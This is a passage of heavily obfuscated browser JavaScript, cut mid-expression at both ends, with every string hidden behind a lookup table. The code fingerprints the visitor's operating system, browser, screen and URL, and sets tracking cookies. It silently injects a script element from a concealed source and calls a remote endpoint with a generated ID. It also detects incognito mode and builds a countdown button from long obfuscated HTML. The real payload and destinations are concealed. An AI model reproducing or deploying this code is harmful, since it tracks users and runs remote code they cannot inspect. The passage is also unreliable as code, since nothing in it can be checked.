A(23583) + A(16986) + A(21779) + A(31811) + A(34368) + A(14406) + A(6385) + A(15194) + A(10851) + A(17549) + A(8706) + A(13793) + A(19281)) + (A(32480) + A(13478) + A(30128) + A(31720) + A(17237) + A(3049) + A(21232) + A(6052) + A(28350) + A(21841) + A(8148) + A(4178) + A(15115) + A(31060) + A(9957) + A(26118) + A(34225) + A(9845) + A(5652) + A(6336) + A(26717) + A(19324) + A(2028) + A(23191) + A(11362) + A(33861) + A(32705) + A(10779) + A(28737) + A(15650) + A(11507) + A(21719) + A(20614) + A(23963) + A(13121) + A(2104) + A(16400) + A(3109) + A(26634) + A(12798) + A(20516) + A(7737) + A(7580) + A(6055) + A(33367) + A(21718) + A(19421) + A(12226) + A(449) + A(14364) + A(1014) + A(26501) + A(33633) + A(22685) + A(30159) + A(27122) + A(11645) + A(29671) + A(18905) + A(24329) + A(28733) + A(27246) + A(21028) + A(20328) + A(25005) + A(21579) + A(9971) + A(3298) + A(31224) + A(23798) + A(21552) + A(30565) + A(30661) + A(16387) + A(1227) + A(33101) + A(12561) + A(32123) + A(17392) + A(32517) + A(4088) + A(17578) + A(14277) + A(20112) + A(3098) + A(1117) + A(31275) + A(33819) + A(19076) + A(23274) + A(33527) + A(7250) + A(24055) + A(5030) + A(31299) + A(15951) + A(3467) + A(3854) + A(25254) + A(829)) + (A(6772) + A(23356) + A(2826) + A(7946) + A(18888) + A(20670) + A(2790) + A(8101) + A(5496) + A(22598) + A(5056) + A(24474) + A(18295) + A(14664) + A(16429) + A(15899) + A(24814) + A(10324) + A(22534) + A(19391) + A(22218) + A(9631) + A(28478) + A(3458) + A(9571) + A(5148) + A(28289) + A(24668) + A(16232) + A(26228) + A(3708) + A(15372) + A(28827) + A(5080) + A(1229) + A(29656) + A(22210) + A(17721) + A(16852) + A(24573) + A(19569) + A(6163) + A(4043) + A(14662) + A(11962) + A(22523) + A(10375) + A(25676) + A(2003) + A(33808) + A(10225) + A(6269) + A(13249) + A(6036) + A(15808) + A(34321) + A(17090) + A(22622) + A(20261) + A(4197) + A(6330) + A(34398) + A(17852) + A(26767) + A(31401) + A(23308) + A(26905) + A(4496) + A(17945) + A(12663) + A(11461) + A(30241) + A(28622) + A(28868) + A(16669) + A(21590) + A(29261) + A(13791) + A(7872) + A(14095) + A(22055) + A(3268) + A(31596) + A(1240) + A(9983) + A(28081) + A(9329) + A(7413) + A(32127) + A(31543) + A(31782) + A(15277) + A(27697) + A(31929) + A(23921) + A(23178) + A(19299) + A(13961) + A(1451) + A(16938)) + (A(11834) + A(19495) + A(29883) + A(8975) + A(21781) + A(23959) + A(30804) + A(3547) + A(28193) + A(4267) + A(4281) + A(33366) + A(19982) + A(28976) + A(26592) + A(5382) + A(7842) + A(18148) + A(15100) + A(2004) + A(24079) + A(17996) + A(7142) + A(10156) + A(18186) + A(1027) + A(6264) + A(13497) + A(7800) + A(3236) + A(25148) + A(7019) + A(19651) + A(33498) + A(25872) + A(6457) + A(28955) + A(7258) + A(32202) + A(30568) + A(2614) + A(14392) + A(30587) + A(16595) + A(28834) + A(34251) + A(27898) + A(15868) + A(16634) + A(31881) + A(29236) + A(34428) + A(11902) + A(13829) + A(15060) + A(29226) + A(30496) + A(9701) + A(7392) + A(4443) + A(18625) + A(1522) + A(7900) + A(15001) + A(19970) + A(26600) + A(1003) + A(17244) + A(6859) + A(5214) + A(20244) + A(10391) + A(16292) + A(14868) + A(25792) + A(16945) + A(15330) + A(27841) + A(30230) + A(29816) + A(23045) + A(24050) + A(32510) + A(25455) + A(15330) + A(2586) + A(18602) + A(19877) + A(22976) + A(8015) + A(28148) + A(16818) + A(7501) + A(5673) + A(7893) + A(25114) + A(5723) + A(33616) + A(17948) + A(1899)) + (A(1321) + A(2192) + A(14736) + A(18236) + A(22564) + A(15869) + A(29086) + A(25897) + A(10282) + A(26931) + A(25171) + A(12130) + A(16354) + A(22094) + A(18612) + A(33891) + A(7886) + A(11630) + A(2581) + A(4089) + A(32715) + A(25035) + A(23707) + A(10571) + A(18775) + A(10581) + A(18656) + A(9847) + A(1086) + A(33026) + A(17557) + A(27877) + A(10331) + A(7742) + A(13081) + A(26960) + A(12944) + A(31529) + A(1979) + A(29397) + A(15244) + A(12573) + A(6524) + A(27657) + A(18389) + A(31267) + A(13424) + A(11994) + A(9181) + A(9986) + A(23759) + A(33351) + A(1065) + A(23024) + A(31343) + A(14718) + A(30231) + A(21461) + A(9937) + A(30857) + A(6530) + A(29386) + A(14088) + A(21518) + A(4951) + A(7354) + A(11454) + A(10606) + A(16493) + A(26638) + A(34291) + A(18410) + A(2474) + A(8467) + A(25655) + A(16703) + A(25430) + A(16920) + A(25170) + A(26921) + A(21721) + A(8815) + A(28603) + A(20043) + A(18346) + A(18884) + A(28458) + A(27996) + A(8337) + A(12094) + A(16120) + A(4502) + A(21819) + A(34245) + A(17450) + A(16546) + A(21886) + A(8169) + A(6384) + A(3402)) + (A(942) + A(16789) + A(28473) + A(28909) + A(3097) + A(6804) + A(18827) + A(11025) + A(11200) + A(625) + A(8546) + A(23609) + A(26979) + A(22286) + A(29118) + A(10728) + A(12538) + A(23138) + A(18053) + A(10951) + A(12136) + A(12121) + A(18363) + A(22189) + A(17208) + A(25258) + A(6819) + A(30618) + A(12016) + A(14100) + A(32013) + A(8601) + A(31571) + A(31200) + A(2791) + A(3786) + A(29093) + A(33974) + A(27445) + A(22954) + A(12061) + A(21661) + A(14945) + A(28859) + A(20542) + A(31202) + A(2570) + A(13388) + A(1498) + A(10164) + A(11955) + A(21223) + A(16478) + A(5905) + A(2044) + A(34337) + A(19300) + A(8623) + A(8717) + A(13235) + A(1303) + A(34026) + A(3083) + A(10865) + A(9466) + A(1262) + A(17634) + A(9860) + A(9061) + A(7484) + A(1642) + A(23086) + A(6931) + A(26044))) } function info() { const A = _0x11c2, e = { aUjKK: A(18566), bdZoc: A(6866), moDRY: A(7335), xsThn: A(32864), YLEKs: A(31316), EOxZv: A(3474), LgbgV: A(26829), rBFZt: A(14492), VtBHP: A(29209), QTTTA: A(24703), iaOvc: A(15790) + A(33305), DhgdO: A(10277) + A(7048) + A(29585) + A(16204) + A(25610) + A(10194) + A(22591) + "id" }, D = navigator[A(2331)]; let g = window[A(30304)][A(19694)] + A(24247) + window[A(30304)][A(8513)], o = e[A(4037)], Q = ""; if (/Windows NT/i[A(31284)](D)) { o = e[A(11274)]; const g = /Windows NT ([0-9.]+)/[A(14334)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(31284)](D)) { o = e[A(2859)]; const g = /Mac OS X ([0-9_]+)/[A(14334)](D); Q = g ? g[1][A(21421)](/_/g, ".") : "" } else if (/Android/i[A(31284)](D)) { o = e[A(11178)]; const g = /Android ([0-9.]+)/[A(14334)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(31284)](D)) { o = e[A(7976)]; const g = /OS (\d+[_\d]*)/[A(14334)](D); Q = g ? g[1][A(21421)](/_/g, ".") : "" } else /Linux/i[A(31284)](D) && (o = e[A(5721)]); let B = e[A(4037)], v = e[A(4037)]; if (navigator[A(23526) + A(1481)] && navigator[A(23526) + A(1481)][A(19942)]) { const e = navigator[A(23526) + A(1481)][A(19942)][A(11796)](-1)[0]; B = e[A(1805)], v = e[A(7932)] } else /Edg\//[A(31284)](D) ? (B = e[A(9189)], v = D[A(21512)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(31284)](D) ? (B = e[A(27683)], v = D[A(21512)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(31284)](D) && !/Chrome\//[A(31284)](D) ? (B = e[A(2668)], v = D[A(21512)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(31284)](D) ? (B = e[A(15202)], v = D[A(21512)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(31284)](D) && (B = e[A(14553)], v = D[A(21512)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(19282)], screen: g, brower_name: B, brower_version: v, os_name: o, os_version: Q, href: window[A(5700)][A(20964)], user_agent: D, hostname: window[A(5700)][A(30440)] } } function setCo(A, e, D) { const g = _0x11c2, o = { rmcYw: function (A, e) { return A + e }, pvFAL: function (A, e) { return A * e }, hDAaw: g(28173), Edrmh: function (A, e) { return A + e }, GNpSR: function (A, e) { return A + e }, BVNJV: g(3441) }, Q = new Date; Q[g(20455)](o[g(2898)](Q[g(30819)](), o[g(28721)](o[g(28721)](D, 60), 1e3))); let B = o[g(2898)](o[g(24323)], Q[g(5209) + "g"]()); document[g(883)] = o[g(2898)](o[g(2898)](o[g(2898)](o[g(27469)](o[g(33604)](A, "="), e), ";"), B), o[g(23796)]) } function be(A) { const e = _0x11c2, D = { YkFrr: function (A, e) { return A(e) } }; return D[e(11885)](btoa, D[e(11885)](unescape, D[e(11885)](encodeURIComponent, A))) } function getCo(A) { const e = _0x11c2, D = { DYShS: function (A, e) { return A + e }, bvicp: function (A, e) { return A(e) }, uzzQI: function (A, e) { return A < e }, cGoGH: function (A, e) { return A == e }, zBLMn: function (A, e) { return A == e } }; let g = D[e(14109)](A, "="), o = D[e(32913)](decodeURIComponent, document[e(883)])[e(33272)](";"); for (let A = 0; D[e(12303)](A, o[e(23659)]); A++) { let Q = o[A]; for (; D[e(4968)](Q[e(22713)](0), " ");)Q = Q[e(21203)](1); if (D[e(24540)](Q[e(2771)](g), 0)) return Q[e(21203)](g[e(23659)], Q[e(23659)]) } return "" } function _0x11c2(A, e) { A -= 431; return _0x2a9d()[A] } (function (A, e) { const D = _0x11c2, g = _0x2a9d(); for (; ;)try { if (156028 === -parseInt(D(28885)) / 1 + -parseInt(D(1934)) / 2 + -parseInt(D(7283)) / 3 + parseInt(D(3848)) / 4 + parseInt(D(24429)) / 5 + -parseInt(D(30302)) / 6 + -parseInt(D(33703)) / 7 * (-parseInt(D(15444)) / 8)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x11c2, e = { zQzGS: A(7187), uOeTO: A(17389) + A(3822) + A(506) + A(8062) }, D = document[A(29375) + A(19735)](e[A(26944)]); D[A(1855)] = e[A(4722)], D[A(1799)] = function () { }, document[A(25900)][A(1188) + "d"](D) }(); const abcdr = _0x11ba4e(33177) + _0x11ba4e(24651) + _0x11ba4e(30577) + _0x11ba4e(31373); let drflag = getCo(_0x11ba4e(20090)); if ("" == document[_0x11ba4e(27926)]) { addStyleDr(), createButtonDr(); let A = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(28128)); var alertBtnDr = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(15680) + "dr"), cBtnDrNotiChild = null; let e = A[_0x11ba4e(32855) + _0x11ba4e(6951)](_0x11ba4e(32167) + _0x11ba4e(5898) + _0x11ba4e(6300)), D = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(9184)), g = A[_0x11ba4e(32855) + _0x11ba4e(6951)](_0x11ba4e(32167) + _0x11ba4e(11966) + _0x11ba4e(13752)), o = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(18413) + _0x11ba4e(609)); D[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(26465), g[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(22961), o[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(26465); let Q = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(12661) + _0x11ba4e(17382)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let w = 1e3, H = !1, P = !1; A[_0x11ba4e(3469)] = async function (U) { const h = _0x11ba4e, c = { dAGLf: function (A, e) { return A(e) }, ljbQH: h(2682) + h(12846) + h(7030), eZzNH: function (A, e) { return A(e) }, aReWJ: h(31906) + h(19113) + h(11219), NdQHI: h(6729), wafoJ: function (A, e) { return A - e }, teLWf: function (A, e) { return A < e }, DGojC: function (A, e) { return A * e }, TJyyI: function (A, e) { return A > e }, HnhYT: function (A, e) { return A * e }, pRZrK: function (A, e) { return A / e }, PBQVd: function (A, e) { return A(e) }, wHzGK: function (A, e) { return A(e) }, DtIoa: h(25124) + "0", WrmwT: function (A, e) { return A == e }, YcCWn: function (A, e) { return A + e }, OyXbU: h(34385) + h(20525), tIEqd: h(26465), MyftJ: function (A, e) { return A - e }, aiNnl: function (A, e) { return A == e }, nBdyG: function (A, e) { return A == e }, HIjkC: function (A, e) { return A == e }, gJMza: h(22961), TpeUV: h(15680) + "dr", RJCwY: h(18256), RIevF: h(17609) + "ng", gpZZU: h(30031) + h(22240) + h(4176), ZMDoc: function (A) { return A() }, gKfbw: h(23574), uEjoE: h(13959) + "on", lczfB: function (A, e) { return A * e }, YtcrC: function (A, e, D, g) { return A(e, D, g) }, fMWjf: h(4890) + "ed", ARcWx: h(29948) + h(21371) + h(28688) + h(23693) + h(32049) + h(8046), ihnHo: function (A, e, D) { return A(e, D) }, eLhve: h(30031) + h(29449) + h(11777), ixpLY: h(23162) + h(15796) + h(18989), dCaIJ: function (A, e) { return A == e }, eygRI: h(18866) + h(15710), HXQzs: h(25685), gFuTA: h(16060) + h(33715) + h(12264) + h(4607) + h(21723) + h(18765), BhDSO: h(15440), iTlGb: function (A, e) { return A <= e }, cgVfE: function (A, e) { return A + e }, kgDKZ: function (A, e) { return A(e) }, TiBUV: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, FKCou: h(13678), vAnvj: function (A, e, D, g) { return A(e, D, g) }, KLaZk: h(3252), Fwxot: function (A, e, D) { return A(e, D) }, ErxqB: h(8724), sQVAm: function (A, e) { return A == e }, spkIX: h(32936) + h(7856) + h(25760) + h(5854) + h(16699) + h(8155), gQhvL: function (A, e, D) { return A(e, D) }, DzZPg: h(20090), kdzgv: function (A, e, D) { return A(e, D) }, TwfwD: function (A, e) { return A + e }, cgmqd: function (A, e, D, g) { return A(e, D, g) }, BaxMq: h(11063), KqhMJ: function (A, e, D) { return A(e, D) }, RnlpY: h(12691), xsPQn: h(16717), ITGcX: h(2293), GcyjM: function (A) { return A() }, ZtHtQ: h(31906) + h(1454) + "h:", pGsOZ: function (A, e) { return A(e) }, OYTmL: function (A, e) { return A * e }, tGiAE: function (A, e) { return A == e }, hvUgB: h(10959) + h(3590), DHIrs: h(20531), teARr: h(13992), AHJkn: h(1632) }; if (!P && !H) { P = !0; var O = c[h(20961)](c[h(20961)](c[h(20961)](c[h(3119)]([1e7], -1e3), -4e3), -8e3), -1e11)[h(21421)](/[018]/g, (A => (A ^ crypto[h(16507) + h(30257)](new Uint8Array(1))[0] & 15 >> A / 4)[h(8526)](16))); c[h(15643)](setCo, c[h(23216)], O, 6); let L = await c[h(6891)](ovdr, c[h(20961)](abcdr, "ch"), O); counter_dr2 = L[h(33098)][h(31469)]("Cd") ?? 60; var n = L[h(33098)][h(31469)]("Ms") ?? 0; is_scroll_dr2 = L[h(33098)][h(31469)](c[h(18952)]) ?? 0; var i = L[h(33098)][h(31469)](c[h(7244)]) ?? 1, C = L[h(33098)][h(31469)](c[h(30065)]) ?? 0; try { c[h(31975)](detectIncognito)[h(9605)]((A => { const e = h; A[e(13852)] ? c[e(32693)](alert, c[e(27309)]) : c[e(33228)](requestAnimationFrame, d) }))[h(20905)]((A => { const e = h; console[e(28539)](c[e(24720)], A), c[e(33228)](requestAnimationFrame, d) })) } catch (Y) { console[h(28539)](c[h(10539)], Y), c[h(25988)](requestAnimationFrame, d) } var X = new Date(c[h(26e3)](C, 1e3)); c[h(9023)](is_scroll_dr2, 1) && (alertBtnDr[h(25472)] = h(1262) + h(23686) + h(28749) + h(19444) + h(4207) + h(5173) + h(10902) + h(23079) + h(17634) + h(3946) + h(20852) + h(17546) + h(23079) + h(28800) + h(33066) + h(28919) + h(32120) + h(7372) + h(14156) + h(23079) + h(2941) + h(14657) + h(22151) + h(28804) + h(22648) + h(29044) + h(16504) + h(11557) + h(6290) + h(29698) + h(11346) + h(7182) + h(6808) + h(16625) + h(25021) + h(18154) + h(34249) + h(15776) + h(28443) + h(26462) + h(23079) + h(3069) + h(20612) + h(7503) + h(28059) + h(33592) + h(2295) + h(31498) + h(17167) + h(2e4) + h(26016) + h(6999) + h(19894) + h(1037) + h(23079) + h(12265) + h(26204) + h(19275) + h(12325) + h(21492) + h(17390) + h(29009) + h(10628) + h(18693) + h(26972) + h(18406) + h(32652) + h(18442) + h(5632) + h(25273) + h(15448) + h(19133) + h(24999) + h(33921) + h(1706) + h(33772) + h(9640) + h(20996) + h(1262) + h(23079) + h(21470) + h(1262) + h(23079) + h(15117) + h(29069) + h(24531) + h(23032) + h(23079) + h(12966) + h(9814) + h(480) + h(25337) + h(1895) + h(26362) + h(11324) + h(26173) + h(27971) + h(12484) + h(23079) + h(23079) + (h(21030) + h(23079) + h(18175) + h(21159) + h(5834) + h(11379) + h(26587) + h(20104) + h(18417) + h(5831) + h(19886) + h(4567) + h(9583) + h(15936) + h(6746) + h(16658) + h(3527) + h(3168) + h(22986) + h(1779) + h(2802) + h(23973) + h(13630) + h(3605) + h(6805) + h(18818) + h(10242) + h(9378) + h(30222) + h(16231) + h(19210) + h(2425) + h(3038) + h(28408) + h(8495) + h(7284) + h(21059) + h(8958) + h(17028) + h(33755) + h(30415) + h(21664) + h(34052) + h(5406) + h(12326) + h(13795) + h(23079) + h(12265) + h(14633) + h(28839) + h(12207) + h(22502) + h(5546) + h(24787) + h(31478) + h(7120) + h(23079) + h(29702) + h(13264) + h(23079) + h(12265) + h(25739) + h(27971) + h(31203) + h(11608) + h(7562) + h(31064) + h(12458) + h(25663) + h(25708) + h(23079) + h(23079) + h(23399) + h(2315) + h(13526) + h(23917) + h(25417) + h(16782) + h(28008) + h(709) + h(23079) + h(23079) + h(1192) + h(14156) + h(23079) + h(18245) + h(31077) + h(29022) + h(24707) + h(29055) + h(33361) + h(27599) + h(14576) + h(17226) + h(15402) + h(25407) + h(19763) + h(25102) + h(29141) + h(28493)) + (h(24321) + h(11857) + h(15606) + h(4755) + h(9128) + h(7581) + h(16839) + h(25702) + h(9853) + h(16363) + h(9502) + h(21297) + h(32019) + h(8511) + h(28692) + h(19315) + h(34209) + h(24789) + h(27687) + h(32811) + h(27622) + h(5490) + h(33826) + h(13523) + h(26148) + h(22364) + h(11650) + h(23479) + h(25397) + h(452) + h(29776) + h(14478) + h(14953) + h(6458) + h(19798) + h(32801) + h(22276) + h(10198) + h(10452) + h(16395) + h(24191) + h(3884) + h(30264) + h(19759) + h(30790) + h(10203) + h(19584) + h(28391) + h(12699) + h(5007) + h(7480) + h(24151) + h(17036) + h(7147) + h(22155) + h(16284) + h(18147) + h(12246) + h(5238) + h(825) + h(27299) + h(20303) + h(3e4) + h(33896) + h(26883) + h(19957) + h(12949) + h(17161) + h(18205) + h(21528) + h(2749) + h(10246) + h(28966) + h(16155) + h(2656) + h(19963) + h(21700) + h(14285) + h(7518) + h(28510) + h(17877) + h(18091) + h(31399) + h(5754) + h(5994) + h(8259) + h(8972) + h(24513) + h(6232) + h(15693) + h(19669) + h(28147) + h(24148) + h(31977) + h(23920) + h(34144) + h(17732) + h(32719) + h(24199) + h(30309)) + (h(19079) + h(21934) + h(15888) + h(12307) + h(20625) + h(9221) + h(9861) + h(31692) + h(14865) + h(22468) + h(31598) + h(8825) + h(13287) + h(16704) + h(19060) + h(13016) + h(30260) + h(10251) + h(22342) + h(1052) + h(10190) + h(21936) + h(18164) + h(4320) + h(29040) + h(2107) + h(30463) + h(10462) + h(30612) + h(20479) + h(19219) + h(16608) + h(30586) + h(27673) + h(31691) + h(32099) + h(2752) + h(25990) + h(9344) + h(34087) + h(21155) + h(13247) + h(12032) + h(23537) + h(12168) + h(24662) + h(4851) + h(10906) + h(25622) + h(5598) + h(8741) + h(17911) + h(27821) + h(16497) + h(1675) + h(28098) + h(30025) + h(32007) + h(18783) + h(8739) + h(7670) + h(22848) + h(7680) + h(14422) + h(20777) + h(18132) + h(16313) + h(34169) + h(19703) + h(2301) + h(3799) + h(17273) + h(20685) + h(12056) + h(12878) + h(28278) + h(7699) + h(14091) + h(7388) + h(8063) + h(11033) + h(30037) + h(8632) + h(4040) + h(6726) + h(31280) + h(33843) + h(19541) + h(10257) + h(24207) + h(13211) + h(20555) + h(1247) + h(27794) + h(8122) + h(3916) + h(18933) + h(18083) + h(31213) + h(3720)) + (h(1012) + h(24098) + h(4598) + h(29478) + h(27608) + h(11261) + h(1415) + h(28244) + h(15484) + h(4162) + h(33811) + h(17372) + h(3406) + h(12906) + h(26716) + h(1970) + h(26251) + h(26262) + h(27525) + h(10128) + h(5102) + h(29113) + h(9942) + h(29744) + h(3675) + h(32559) + h(14269) + h(32268) + h(3052) + h(23019) + h(9036) + h(15524) + h(28423) + h(17693) + h(8668) + h(4338) + h(4046) + h(26377) + h(10616) + h(29918) + h(24372) + h(10104) + h(31085) + h(32712) + h(28479) + h(7441) + h(4130) + h(17201) + h(19964) + h(12785) + h(20298) + h(10635) + h(15661) + h(20891) + h(25714) + h(19940) + h(26079) + h(10357) + h(14782) + h(17333) + h(13015) + h(33173) + h(14753) + h(27639) + h(27269) + h(25968) + h(2327) + h(25133) + h(10841) + h(20698) + h(30889) + h(22968) + h(5993) + h(20615) + h(34148) + h(22613) + h(25980) + h(9281) + h(2811) + h(2430) + h(9068) + h(31514) + h(5091) + h(21397) + h(26727) + h(10464) + h(25212) + h(3012) + h(1094) + h(29062) + h(17254) + h(2433) + h(17480) + h(17683) + h(22322) + h(13817) + h(29309) + h(13931) + h(6125) + h(22274)) + (h(23812) + h(14196) + h(1334) + h(4675) + h(3164) + h(3758) + h(15536) + h(29571) + h(5028) + h(17233) + h(6639) + h(29442) + h(24162) + h(4039) + h(32022) + h(19139) + h(16093) + h(32368) + h(29631) + h(29036) + h(809) + h(7951) + h(9782) + h(4666) + h(13663) + h(19375) + h(12535) + h(2099) + h(31210) + h(25450) + h(1720) + h(11167) + h(3453) + h(29215) + h(18479) + h(17659) + h(22134) + h(12792) + h(33542) + h(7933) + h(24012) + h(3765) + h(25952) + h(7942) + h(25188) + h(11913) + h(5234) + h(26991) + h(6784) + h(15698) + h(21685) + h(33741) + h(27181) + h(28946) + h(6047) + h(10283) + h(12229) + h(30802) + h(8762) + h(8856) + h(10129) + h(17095) + h(11776) + h(13771) + h(29325) + h(32471) + h(13968) + h(1860) + h(1182) + h(9454) + h(18038) + h(23072) + h(13078) + h(27380) + h(30412) + h(9607) + h(22626) + h(4714) + h(34155) + h(5154) + h(12062) + h(24180) + h(28982) + h(19915) + h(16376) + h(34181) + h(1532) + h(18448) + h(2608) + h(32371) + h(8669) + h(19190) + h(15162) + h(18502) + h(4515) + h(10706) + h(30803) + h(25813) + h(18903) + h(19358)) + (h(4402) + h(28779) + h(20274) + h(33565) + h(10019) + h(9100) + h(23196) + h(28108) + h(33542) + h(6661) + h(10368) + h(691) + h(14829) + h(19400) + h(23985) + h(12298) + h(9635) + h(1427) + h(9784) + h(27690) + h(16192) + h(18632) + h(28062) + h(7617) + h(32009) + h(19712) + h(23050) + h(8920) + h(33975) + h(13151) + h(1250) + h(29857) + h(3912) + h(28855) + h(17541) + h(621) + h(12452) + h(19296) + h(21347) + h(2698) + h(8719) + h(14119) + h(21999) + h(26193) + h(18832) + h(21838) + h(17149) + h(25067) + h(1964) + h(17301) + h(29053) + h(7092) + h(32380) + h(27638) + h(4669) + h(4449) + h(5671) + h(23591) + h(22809) + h(20122) + h(16655) + h(19766) + h(4874) + h(26729) + h(4174) + h(19190) + h(15838) + h(34188) + h(22606) + h(9992) + h(28013) + h(3464) + h(23056) + h(22013) + h(27078) + h(26391) + h(18626) + h(20452) + h(20371) + h(2317) + h(12523) + h(27215) + h(1927) + h(11417) + h(9882) + h(33940) + h(18571) + h(2950) + h(14002) + h(23383) + h(17492) + h(14973) + h(30372) + h(19104) + h(22679) + h(31365) + h(26649) + h(20700) + h(21951) + h(19102)) + (h(20966) + h(19359) + h(11228) + h(3711) + h(30962) + h(7739) + h(20557) + h(1677) + h(21032) + h(6194) + h(10406) + h(8531) + h(3325) + h(18766) + h(21828) + h(16362) + h(12485) + h(26845) + h(2487) + h(29624) + h(1374) + h(13947) + h(1474) + h(18708) + h(3414) + h(26915) + h(23976) + h(17211) + h(27144) + h(12807) + h(25752) + h(33410) + h(21044) + h(28961) + h(26907) + h(16763) + h(7898) + h(25378) + h(17481) + h(15824) + h(31858) + h(19722) + h(31234) + h(15004) + h(3626) + h(15147) + h(24399) + h(3548) + h(10817) + h(19773) + h(4469) + h(14311) + h(9187) + h(8521) + h(13367) + h(15e3) + h(27944) + h(10709) + h(30810) + h(27483) + h(11830) + h(11913) + h(12881) + h(10130) + h(3128) + h(5139) + h(5914) + h(8870) + h(19862) + h(17681) + h(21226) + h(31287) + h(2292) + h(27424) + h(15541) + h(6283) + h(32312) + h(775) + h(918) + h(7375) + h(3148) + h(1025) + h(34073) + h(31297) + h(27510) + h(29563) + h(15990) + h(12988) + h(25890) + h(8200) + h(7801) + h(6557) + h(15956) + h(29787) + h(8157) + h(5758) + h(12531) + h(11909) + h(20573) + h(21834)) + (h(20152) + h(21034) + h(15581) + h(2605) + h(32071) + h(11114) + h(31670) + h(15749) + h(10149) + h(4682) + h(29129) + h(25130) + h(9504) + h(33941) + h(13549) + h(2118) + h(27843) + h(1467) + h(15053) + h(21834) + h(22791) + h(18768) + h(29376) + h(26790) + h(34411) + h(18117) + h(29347) + h(5195) + h(33476) + h(12947) + h(20001) + h(32706) + h(17698) + h(13933) + h(6394) + h(15938) + h(13558) + h(13040) + h(5222) + h(17928) + h(4982) + h(29265) + h(24100) + h(2537) + h(1954) + h(23153) + h(26620) + h(9992) + h(25680) + h(27613) + h(8987) + h(10176) + h(17602) + h(879) + h(31794) + h(27758) + h(17267) + h(26398) + h(11465) + h(31198) + h(15761) + h(12220) + h(19543) + h(27590) + h(26649) + h(25091) + h(5615) + h(5487) + h(16957) + h(19190) + h(27882) + h(10943) + h(10276) + h(13997) + h(30372) + h(6054) + h(3963) + h(5042) + h(7559) + h(30652) + h(27081) + h(9825) + h(34168) + h(23477) + h(26061) + h(27127) + h(11243) + h(25179) + h(1250) + h(12368) + h(786) + h(31385) + h(20982) + h(11150) + h(13655) + h(9425) + h(10753) + h(10962) + h(16117) + h(7732)) + (h(8363) + h(21041) + h(23722) + h(4872) + h(31301) + h(19652) + h(3154) + h(4656) + h(30814) + h(33041) + h(444) + h(27827) + h(28791) + h(16952) + h(26649) + h(21947) + h(1222) + h(31442) + h(17094) + h(2121) + h(6420) + h(29859) + h(31804) + h(31069) + h(12606) + h(13357) + h(12086) + h(5482) + h(26843) + h(28757) + h(23503) + h(12462) + h(21207) + h(13021) + h(18011) + h(12412) + h(8258) + h(13229) + h(12627) + h(30677) + h(25945) + h(26097) + h(12151) + h(24345) + h(32442) + h(6801) + h(32798) + h(1354) + h(20914) + h(9898) + h(3579) + h(28745) + h(5448) + h(7889) + h(9518) + h(25962) + h(11471) + h(24505) + h(7125) + h(15707) + h(12274) + h(22287) + h(4048) + h(13386) + h(18799) + h(28880) + h(5966) + h(26650) + h(14002) + h(30707) + h(25475) + h(18044) + h(29217) + h(20904) + h(24553) + h(24251) + h(16921) + h(31069) + h(31195) + h(29720) + h(10316) + h(31671) + h(22307) + h(5689) + h(28207) + h(16408) + h(17805) + h(3913) + h(19682) + h(29111) + h(24100) + h(16983) + h(17278) + h(1640) + h(8939) + h(10216) + h(2427) + h(23970) + h(15055) + h(10625)) + (h(29088) + h(32121) + h(19081) + h(33628) + h(15015) + h(8864) + h(30968) + h(27427) + h(1492) + h(31293) + h(16663) + h(16712) + h(7947) + h(10367) + h(25707) + h(10216) + h(2427) + h(494) + h(19508) + h(24382) + h(13348) + h(5637) + h(23783) + h(6258) + h(3679) + h(25820) + h(19666) + h(17020) + h(7108) + h(30261) + h(6575) + h(3136) + h(12702) + h(9676) + h(32335) + h(32086) + h(18662) + h(6452) + h(7972) + h(3682) + h(20534) + h(33970) + h(18561) + h(12448) + h(20163) + h(3967) + h(12008) + h(23378) + h(8643) + h(25962) + h(11471) + h(14873) + h(10363) + h(3404) + h(18799) + h(28880) + h(32619) + h(30131) + h(20716) + h(28209) + h(22404) + h(21330) + h(7634) + h(7245) + h(17006) + h(21825) + h(23062) + h(10160) + h(27193) + h(9162) + h(14086) + h(16285) + h(5837) + h(21597) + h(27434) + h(12042) + h(17251) + h(1893) + h(7318) + h(28953) + h(5128) + h(1553) + h(31506) + h(8348) + h(7306) + h(28870) + h(20837) + h(32415) + h(32273) + h(29892) + h(19891) + h(34027) + h(26230) + h(14305) + h(22857) + h(25078) + h(17475) + h(24184) + h(26321) + h(11913)) + (h(13605) + h(8747) + h(33725) + h(1878) + h(2292) + h(17704) + h(27916) + h(24698) + h(2976) + h(32640) + h(10710) + h(26029) + h(9230) + h(20369) + h(13309) + h(19332) + h(22752) + h(17198) + h(6768) + h(27140) + h(25315) + h(29092) + h(19481) + h(34305) + h(27602) + h(28185) + h(27434) + h(12042) + h(10814) + h(9217) + h(11547) + h(15729) + h(20405) + h(8950) + h(6249) + h(14092) + h(27144) + h(2747) + h(28351) + h(8928) + h(9286) + h(15087) + h(33964) + h(9590) + h(26868) + h(10254) + h(27144) + h(2747) + h(24779) + h(25831) + h(14616) + h(11525) + h(20671) + h(2631) + h(8160) + h(1737) + h(20868) + h(17410) + h(7287) + h(25341) + h(5515) + h(13503) + h(34102) + h(13255) + h(31101) + h(8798) + h(34375) + h(26790) + h(7875) + h(25506) + h(34303) + 